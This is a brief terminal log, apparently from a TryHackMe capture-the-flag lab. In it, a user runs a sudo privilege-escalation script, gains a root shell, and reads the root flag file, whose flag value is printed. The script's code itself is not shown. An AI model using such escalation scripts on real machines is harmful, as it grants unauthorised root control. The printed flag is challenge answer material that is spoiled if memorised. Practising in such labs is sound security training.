 james@agent-sudo:~$ chmod +x sudo_exploit.py
james@agent-sudo:~$ python3 sudo_exploit.py
Enter current username :james
Lets hope it works
root@agent-sudo:~# whoami; id
root
uid=0(root) gid=1000(james) groups=1000(james)
root@agent-sudo:~# cd /root/
root@agent-sudo:/root# ls
root.txt
root@agent-sudo:/root# cat root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.
Your flag is
b53a02f55 c062
By,
root@agent-sudo:/root#